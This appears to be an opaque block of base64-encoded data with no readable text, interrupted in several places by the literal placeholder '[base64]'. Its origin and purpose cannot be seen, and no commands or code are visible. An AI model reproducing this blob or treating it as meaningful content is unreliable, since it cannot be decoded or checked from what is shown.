kiFZ1Tn++hMtE0wccbAL99Qk3H+440MuTMAgjPEvcn2sTN2x9LNuxEFVNkXMu/j4mCGPRlxEKEz3o5EccGOShrIyVM0RL2PEc/AVRTfsPC/N6o8u6SpZwh338Ogbh8klwBRV56pYEAljSGSL7kCjhef5ajZZVxzv+FD3syynlVOwenn92apMValLV7W3qT+3x1XG8A4Dn8suEosYBLrnq0NLdR2HtIllgffvMbOWvXL7ufcEKbMHqanSw6bO/T72lK8JThOwW4sPbibyXRLG39kt2rtDQbc9EAjzFC7N4QtLVvcV2AxBdTmoAviY7GQCgCn4LTzBDQONitN3fjA8IlXr4vJd4EnNiuMM3zi7Wn1xs1uu2n5/hlG7srk/7YgdF2JoNvZLW7CQ8hXcchfV6zEEiC4e5pEFSo/z3Cs5XmnoTQvRfcOZ0k3hbUvyBrcoZKPlQa/sRo/DU6dopMmkV0l7lwFFngABJFWvnxAPGdMaM0b5VwnTQvTxWmAdfZA3MS8Hfmftn9+tV0bb+sRh/knEnkPOGMxJt+u3w2IiZvQ7vKO7y+27UE772kXThsrn+Lst/NQi7I1vptTE0p3LlfgSnMPW5+BehyKUXX9RRjzJTXb0Q2oYJls527Sozi0WpWzFe1LXHGt61682mngeRm/oZhygEL+snezSKjmYy+1pdi+fiAp0r6QGgfvnAiSJqtwjZNJnXG5pOxRSLt+lwiBzoVzkRtHQFNOzpI6PPTXR+c/[base64]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[base64]/o8m7LoSug7EO/nGQ+k+k27D0mZw+SYW28/0tOGOeViwMRAV5zOkjvu6FZBr1R9R2qQJnjCyTQG/v5kGEQFWtQMRWr7t6B8KN8loeQRt4uXXCYqRE72hoCgImR1/8KQWM97VwPN+uUWzmHqiQaQFOp9JtAyhRy6XCvEERgWIs8L4jqK4nKmECXhoteBVBsK5yVY0ql6P3Bfdx+2XW9l5eN+1y23V+yocvEo5X8qKhHZ9V44Dh+f8dtN79GRfm0FcWox/[base64]/mn4p1WAHnOaZXRaBqL/d8FCC/md5UOYy0x0Bw8TemEtD1ZbtfTw/FJH4xDm07xSr91yeZQv8eavDPnUVucRUF71v/cjlz9FTG9BWOsQA7eTclaPxY90Fv6uu2bWhh7dWiv3IYchXB6C0ueMf4kFTxWtPUZ6gPEH/2OytzPaS0e+sGzZ1XKSoRHj9Se/[base64]/xejUPcMxxBGGIJONytP2bPovz38P+JchYXlXYnyo0foB0Fg0FRHJEfxAba9xVRmkvukktXpq6OgfCYBxYzOsShlVKjBxK6U+ZddVA/UiPtPaCeAI2YE8whdwyA9BSMaC9+dOseh1jWE+o5YHAAfzlV5Cx9vTVv1eA/JOKBRxrlANT66Irn1BIOb42TS3Y77E70kMXbDYZOTa3W3uRJCuG3HCCsnMOEj1dZz9xwHu9Y6EubWCb7QzImeVM5ETi7ZwXxFnQfeQHuw6LEFmIW6Q1dlhRi+kuUZiZtFDB/+YDmsIMKBlTLnMCNA0I/Jx8DOSFZzl9WdlAkWYQuzl1MEzTPWwMwi8sV78T5qU/FPcsvnyPWKsRHXE03XnPux6nlaPOS9Q7a5Yb2EgQLBVDcooBrxn+FAk0tWrbB/[base64]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[base64]/y9iY4PnQkfxP1QHC0ijR9woNfaDrTlguyYX454qiDL45DXkg7seBbXj6XR8G0Psxh0mQxSXP4XnNK9CuLMLI8eYJiOFsDjvfaAQOBiX/+drLuIiWnqu/8p1iDiplT3a/IJDzW3F6+gStttKckpU8axMiz27H/ZwL2niEdrEiDmTmA0EbffNiiRyQka9FGPu7QyP91xlkMej7u+8JFVu0o9TKrSjaw09O9yAhp3PPxXPTmLK74FLskDr876MyetNgHAY1YYHLIG81ds9etMNNjMwIOHfxm0V5Krlq5x13sXMSzKI8c9QHUGUhAXHwm/i49VENp57hVUS2vGZZmsqWGkMIVc87L5iW0i59M0LADZMAK1laB2lwe7FLxX+fxXCVfQcsFTpzTigFGYGkw6M8oQC+NH+TTbSNDJXermhNqUEkzKzOz/H2lOFsYmN4wCR0m/[base64]//tzRZNvghSHEBMSvD88UwDi0WqAeN6Xkj+WkFdjtVcNAUvizJ7WsNmihypzSrmcJV8GQPxqKQNidqaULPfwOD/BVTWYK8gafef3C678I4uYGFar62oFPrM/rG8jzFnDWfzvB4Qk9o3kupnKxhcS3d1KG7NRxMGoDNfOr/[base64]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[base64]/2VwHBaSjJtTHbENnaPTDD6c8xQ+MuVW2tQ0/Ri83kDjCMMH2WzLMRX2/vHH9sOZyNQCEPsixQdJs/zyphY4T3uX+q2/iJsoBPHflYjGy7d3WClzp/f7Tr8ghl7CEn/0TGEnHgRGCMAWlMbwqD+vkkzVYLU1UpDhXr25R2lGVr2cvWPTIRO463b2V4IW3bhvbAzO2YGbFdOOLa/+HYKWJZlCNp+VHrA5iqmhyo4JYSpREMcTlEOx8Jpcsobb8KDDyhLXvaUkuXv/4S/EKgi1246q2sOKCIWn3EC/9j2rKWf39Fl8NLxuldBnQU/szepNWYWaWozN2qqOY50gFAZRNVpGGbQXu43GC1rLfOgOKAUNWYhKl7dtPpDY+jW8gXYxs+OrW+zZD/GvdvOXlv/[base64]/6euDPAk24sCQa6kyhsc3az7vYAMn7pg/HDY4Pj2CBWhGJdZZbUkmrScKZFrV0NFyDo4LVGtk1tLTCkHpcE229IUm235aOOLw3mnny/5x32IuppPZdraoHQ/AryfUWxaSyPvWZb89jwSco9phB90K71csR1WDH5mmwiQnnxzI0q3O6airqVJ3M6zR6eMX5r63athlOHiN9t+0/lPbCL0Nk4prJ4JLnbVqGtVp2LRZtkUIWReoCB+ntr0h8zNmKunD/DPC3OfePUEyMTEIhZnM81ORcKdnma51amzwJJQ61tD1jYB0wJD/SGrVcsy5xO6i3rvp6SqEalTGA7tqpRM4C5VseaJ1rxZnXIJsM7rUmeokh64p2SpRJlStzkxDhTsW7dM0slEJpQIrXBf1PdsIJJhQO4ldin+Q3PnBxv5Q5ooNzOiqztzKl15r6QH0yLWiMOfXL423i0RQqYWZNmyk1r/z25Ew447Mwc3Rr4Ziu7sjEHsmTj5nafUyrwF2hjfrdA4DBP+L++z7b39vTwf5ml1c3SIkYqcAr66AFMGbmTv/nMCltCbDZLpIx/ZPK+BnS8Vz9i1pi/iu7w4ymFJAlK2DZ8IUzRdVLfeF0/RRpiaxbCOUxlfH6XfQxvwr0ely3SJyftBppKwwy4Qz4XJqQLTPKEPMhrQl9Xe/GwhqlB3QR/Zq0C32rMX4AV9i057ERBkiImKGMf3bSlyYjT6votBA+DKOdDmtT1tErStJvAcu98MSmwQcc44GghNET0tSE5zyxapADn88m8tooT8grIpeZSgfS/rmyM7NcnWT+Uy4oumiePjuxWC9E/e7OIzsHI/CkEAnvhXHwnU03B4KqEP54Zo0BF1Fg0bbOAFZLPog43hXavanIltMtPLFpsxqy+bVMOnAtXp3NZucMg+5fQ+SYoCHAb3EvrL/d0zmZsWWjCrAxDO0HNHLMGRRS244JBROFhv2yFIorc3xGCoUHwdW2ah1iwzf69MWDIt/e2s9TFnLokKSLUMam3xT+kgUBc9JJ5s5lOTY6ZHLG/u8w0PHK70Qh5TMwoTq/jtmp0QtDfjrEzYMWBjxKFpVW1RTUHyg2ybvICEucntA7GvW42EVUZjw8MkF79Rqziiqwj0m2KQaniFdc3jOO3XtVQYexVnfrBIdDHssR+QvfYxk7VeFOXJMZ0cNjTQ1Gu1/M1pL5kjYC4SbF92qwWOQa+S7TQE2AW36PfJZ6YLCZI/o/wmqLWxATRfMOGPV/0376zfuOBNHlvfu1y/OUifb4RJsYs78nYHV5QkNAGkOFHBjoH5xN2odscsQaxUK8loPw2eZpDuh82T0JphiQy/oNoGO8FrRAauVmuqtxl0+5cNn1e3aHFmOt3Dw2PHixXbpuIl+SsW4R3FLKbxlVMHdBjNPiN/[base64]/NevHY2t6c5tXlh9ZjVIucG3F/YXs3wZqr2mBtbLLFltVuHhbgP9qF8H2jxmyZCsJOofURIrSecdmAMfiQ0wqG/iOjW0t7hpZXIJEbI6f1v1zXC0qVBYHHcl2ySe7YfmA9FdGKpbzShBhHJaOVsPglG+eWNfxCdY8KRJtzukMZXfRDYDBuf8PQ0nrmno6LWzhSiWuQyihR35eg4RS0CDSV/Xz+2n5A5DbFqnDMxKOSHnqFF/bDdLy3Iti/UkD9CSJsi9MLUWj3sdqPSMMR1zcBw3G9m5Mho/VM2C+hBpxaomV03QgbQ4LAlmg4MKftstxgW5UJR8B3nqurqkCE/idGb4wJlfDQt45hyFvvkyZPYuqFWo39MIycWZvAU9K6Qmcm1T/wga590qnnNwH6fAhAi514oc0v+bNoEIY85eMBUSNrjsaZrroliCbCU5G5ckBupOi7P0c6Ze4712exoZRkYQaNysJixt/Y7nQAY9TugfQk2Zm2CcpsynmTcS41+D0kNq58NnzyRwdjfQPwjN99RkTIkdGbwAFHoUxOHhKo3cZMyKnigN4BGYJCnqsvgdkmeY85ZD/PgD2iHjDMCQSk8W+8wj+5xSL3MPxYvVVriN0/YRIMvWmV4mLBdiOAln6IYNiI7YkxI0i6ArkOiVesorYVaQB9S5NeeQBOeWTPENlCrgS7BxL8yGbtsYeLQOnglcrWTmv3+J3GFFWxqmCy2J8TEFIJKcrJuPz+lt1vytF0Qs9lmHnynVW/qGWhtwk+SAia0PIPLPu4hHR0ZMj+II/OwmJyokm0oPiunXTLbsbb2Feg+DAEOSqzdDFHGUjLFBRKmi8Emo11RlPdxjcUbpJzdzlrsWTKdvrMw+/3fMOjxBjjMEcDiVAPFG+Tm1kNFZsU1n3A0MwHK8ghTUAi4713Hq17NbPvPDrIorhDmg/v5M+dgJl/NotfNIpOHCVZgYekQvdFMLhhIOjuKO/YveitX744VkMsxvmuQj3sySH/PMhrUkjBcq6/s/oItMCjBz3XUn/0MXsmBhzMm+Qm8mEXNY/fyBf7LTSBo5thNUEYVXHQAHGzIRcZbhesZiaJW2eWHaLQ0lcc7XckeyWnm277NKMCJTw/aXMu0o3GpP/7L2lFwVpIg5EoCN3eq+FtHufeSMILiwrJnsPo7HouZPxTr5pSmigzg7SKe3TPoPNmxZNab2606TLKMDrUP5RUcN+ruK0BYLTD3YP23Sf6D9woCBzi6YevmeNw6K990xEl/rHfSbD9cGAwTc/TElI+VuIh/[base64]/aBT5n1TZJs3Jq44ctIWlPXKnUbgv2fHWL6Pm+3rqcmttG1Xa6qRn3jVUhjgyRNWpA4aV5/31SgzSXVDrh7m5CNosu9G0Y/FCV4rqIHnG2jJK34AzFdZsSKeNGRjbuw7CM9A0R5ksGxznec8FDkB7HsStm9Kf2